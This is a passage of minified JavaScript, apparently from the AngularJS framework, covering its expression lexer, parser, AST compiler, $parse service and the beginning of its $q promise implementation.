t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case di.UnaryExpression:this.recurse(n.argument,re,re,function(e){s=e}),u=n.operator+"("+this.ifDefined(s,0)+")",this.assign(e,u),i(u);break;case di.BinaryExpression:this.recurse(n.left,re,re,function(e){a=e}),this.recurse(n.right,re,re,function(e){s=e}),u="+"===n.operator?this.plus(a,s):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(s,0):"("+a+")"+n.operator+"("+s+")",this.assign(e,u),i(u);break;case di.LogicalExpression:e=e||this.nextId(),c.recurse(n.left,e),c.if_("&&"===n.operator?e:c.not(e),c.lazyRecurse(n.right,e)),i(e);break;case di.ConditionalExpression:e=e||this.nextId(),c.recurse(n.test,e),c.if_(e,c.lazyRecurse(n.alternate,e),c.lazyRecurse(n.consequent,e)),i(e);break;case di.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===c.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),ei(n.name),c.if_("inputs"===c.stage||c.not(c.getHasOwnProperty("l",n.name)),function(){c.if_("inputs"===c.stage||"s",function(){r&&1!==r&&c.if_(c.not(c.nonComputedMember("s",n.name)),c.lazyAssign(c.nonComputedMember("s",n.name),"{}")),c.assign(e,c.nonComputedMember("s",n.name))})},e&&c.lazyAssign(e,c.nonComputedMember("l",n.name))),(c.state.expensiveChecks||Si(n.name))&&c.addEnsureSafeObject(e),i(e);break;case di.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),c.recurse(n.object,a,re,function(){c.if_(c.notNull(a),function(){n.computed?(s=c.nextId(),c.recurse(n.property,s),c.getStringValue(s),c.addEnsureSafeMemberName(s),r&&1!==r&&c.if_(c.not(c.computedMember(a,s)),c.lazyAssign(c.computedMember(a,s),"{}")),u=c.ensureSafeObject(c.computedMember(a,s)),c.assign(e,u),t&&(t.computed=!0,t.name=s)):(ei(n.property.name),r&&1!==r&&c.if_(c.not(c.nonComputedMember(a,n.property.name)),c.lazyAssign(c.nonComputedMember(a,n.property.name),"{}")),u=c.nonComputedMember(a,n.property.name),(c.state.expensiveChecks||Si(n.property.name))&&(u=c.ensureSafeObject(u)),c.assign(e,u),t&&(t.computed=!1,t.name=n.property.name))},function(){c.assign(e,"undefined")}),i(e)},!!r);break;case di.CallExpression:e=e||this.nextId(),n.filter?(s=c.filter(n.callee.name),l=[],ue(n.arguments,function(e){var t=c.nextId();c.recurse(e,t),l.push(t)}),u=s+"("+l.join(",")+")",c.assign(e,u),i(e)):(s=c.nextId(),a={},l=[],c.recurse(n.callee,s,a,function(){c.if_(c.notNull(s),function(){c.addEnsureSafeFunction(s),ue(n.arguments,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(c.ensureSafeObject(e))})}),u=a.name?(c.state.expensiveChecks||c.addEnsureSafeObject(a.context),c.member(a.context,a.name,a.computed)+"("+l.join(",")+")"):s+"("+l.join(",")+")",u=c.ensureSafeObject(u),c.assign(e,u)},function(){c.assign(e,"undefined")}),i(e)}));break;case di.AssignmentExpression:if(s=this.nextId(),a={},!vi(n.left))throw Qn("lval","Trying to assing a value to a non l-value");this.recurse(n.left,re,a,function(){c.if_(c.notNull(a.context),function(){c.recurse(n.right,s),c.addEnsureSafeObject(c.member(a.context,a.name,a.computed)),c.addEnsureSafeAssignContext(a.context),u=c.member(a.context,a.name,a.computed)+n.operator+s,c.assign(e,u),i(e||u)})},1);break;case di.ArrayExpression:l=[],ue(n.elements,function(e){c.recurse(e,c.nextId(),re,function(e){l.push(e)})}),u="["+l.join(",")+"]",this.assign(e,u),i(u);break;case di.ObjectExpression:l=[],ue(n.properties,function(t){c.recurse(t.value,c.nextId(),re,function(e){l.push(c.escape(t.key.type===di.Identifier?t.key.name:""+t.key.value)+":"+e)})}),u="{"+l.join(",")+"}",this.assign(e,u),i(u);break;case di.ThisExpression:this.assign(e,"s"),i("s");break;case di.NGValueParameter:this.assign(e,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,i=this.current().own;return i.hasOwnProperty(n)||(i[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),i[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){var i;!0===e?t():((i=this.current().body).push("if(",e,"){"),t(),i.push("}"),n&&(i.push("else{"),n(),i.push("}")))},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,i,r,o){var a=this;return function(){a.recurse(e,t,n,i,r,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(me(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(M(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Qn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return 